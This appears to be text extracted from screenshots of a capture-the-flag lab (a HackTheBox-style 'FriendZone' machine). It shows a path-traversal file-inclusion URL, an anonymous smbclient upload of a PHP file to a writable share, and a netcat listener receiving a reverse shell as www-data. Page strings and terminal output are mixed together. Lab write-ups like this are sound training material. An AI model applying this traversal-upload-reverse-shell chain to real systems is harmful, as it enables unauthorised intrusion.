 FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../.././../etc/Development/ivanhtb
Parrot Terminal
File Edit View Search Terminal Help
$ smbclient //10.10.10.123/Development -N
script for friendzone corp !
Try "help" to get a list of possible commands.
smb: \> ls
note : we are dealing with a beginner php developer and the application is not tested yet !
. D 0 Sun May 14 18:49:40 2023
.. D 0 Tue Sep 13 15:56:24 2022
Ha Ha!
3545824 blocks of size 1024. 1418176 blocks available
smb: \> put ivanhtb.php
putting file ivanhtb.php as \ivanhtb.php (21.0 kb/s) (average 21.0 kb/s)
smb: \> ls
. D 0 Mon May 15 10:07:46 2023
.. D 0 Tue Sep 13 15:56:24 2022
ivanhtb.php A 9303 Mon May 15 10:07:46 2023
3545824 blocks of size 1024. 1418164 blocks available
smb: \> exit
Something went worng ! , the script include wrong param !
Final Access timestamp is
┌─[sirius@ParrotOS]─[~/CTF/www]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.123] 48980
SOCKET: Shell has connected! PID: 38303
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[0] 0:sudo 1:zsh- 2:nc* "ParrotOS" 10:08 15-May-23 10.10.17.90